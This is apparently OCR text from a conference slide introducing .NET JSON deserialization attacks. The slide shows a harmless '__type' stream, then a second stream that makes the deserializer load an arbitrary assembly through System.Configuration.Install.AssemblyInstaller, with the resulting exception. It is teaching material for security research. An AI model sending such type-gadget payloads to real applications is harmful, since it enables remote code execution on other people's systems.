 .NET SERIALIZATION PRIMER
JSON STREAM TO C# OBJECT
Add a __type key describing the type of the object to be deserialized. First JSON stream deserializes just fine (line 15),
but second stream fails with an exception...tries to load a .NET assembly, even though we're casting the deserialized object
as type Presenter! What's going on here?
{
"__type": "Demo.Presenter, Demo, Version=0.0.0.0,
Culture=neutral, PublicKeyToken=null",
"firstName": "Caleb",
"handle": "noperator",
"ssn": "078-05-1120",
"dateOfBirth": {
"year": 1970,
"month": 1,
"day": 1
}
}
Presenter handle: noperator
{
"__type": "System.Configuration.Install.AssemblyInstaller,
System.Configuration.Install, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=b03f5f7f11d50a3a",
"path": "doesnotexist.dll"
}
System.IO.FileNotFoundException:
Could not load file or assembly
'file:///Z:\demo\doesnotexist.dll' or
one of its dependencies. The system
cannot find the file specified.
19